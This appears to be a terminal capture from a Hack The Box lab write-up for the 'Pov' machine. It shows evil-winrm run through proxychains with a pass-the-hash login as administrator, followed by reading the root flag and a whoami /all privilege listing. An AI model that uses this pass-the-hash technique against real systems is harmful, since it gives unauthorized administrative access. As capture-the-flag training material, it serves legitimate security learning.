 ┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Pov]
└─$ proxychains4 evil-winrm -i 10.10.11.251 -u administrator -H 'f7c883121d0f63ee5b4312ba7572689b'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.11.251:5985  ...  OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> type c:\users\administrator\desktop\root.txt
c453ca691cf476afe9b74cab0fe09b6e
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /all
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.11.251:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.11.251:5985  ...  OK
Tools
USER INFORMATION
----------------
User Name         SID
================= ============================================
pov\administrator S-1-5-21-2506154456-4081221362-271687478-500
GROUP INFORMATION
-----------------
Group Name                                                    Type             SID          Attributes
============================================================= ================ ============ ===============================================================
Everyone                                                      Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114    Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators                                        Alias            S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users                                                 Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                                          Well-known group S-1-5-2      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users                              Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization                                Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account                                    Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication                              Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level                          Label            S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name                            Description                                                        State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege                  Adjust memory quotas for a process                                 Enabled
SeSecurityPrivilege                       Manage auditing and security log                                   Enabled
SeTakeOwnershipPrivilege                  Take ownership of files or other objects                           Enabled